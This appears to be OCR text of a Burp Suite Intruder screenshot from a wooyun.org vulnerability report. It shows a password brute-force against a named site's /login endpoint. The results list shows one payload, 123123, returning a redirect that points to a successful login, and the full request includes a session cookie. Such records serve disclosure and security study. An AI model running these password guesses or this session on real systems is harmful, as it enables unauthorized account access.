 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
9 123123 302 321
0 200 9326 baseline request
10 000000 200 9326
67 000000a 200 9326
20 100200 200 9326
51 110110 200 9326
100 110120 200 9326
6 111111 200 9326
85 11111111 200 9326
52 111111a 200 9326
71 112233 200 9326
99 1123581321 200 9326
Request Response
Raw Params Headers Hex
32
POST /login HTTP/1.1
Host: tzlh.wsxg.net
Proxy-Connection: keep-alive
Content-Length: 38
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://tzsm.wsxg.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://tzsm.wsxg.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=5FDFDB41ECD280193DD09CE2F704DCB8; Hm_lvt_f173f104fd5d5bd76beeb2d9da3bb510=1441984644; Hm_lpvt_f173f104fd5d5bd76beeb2d9da3bb510=1441984745
Connection: close
? < + > Type a search term 0 matches
Finished
www.wooyun.org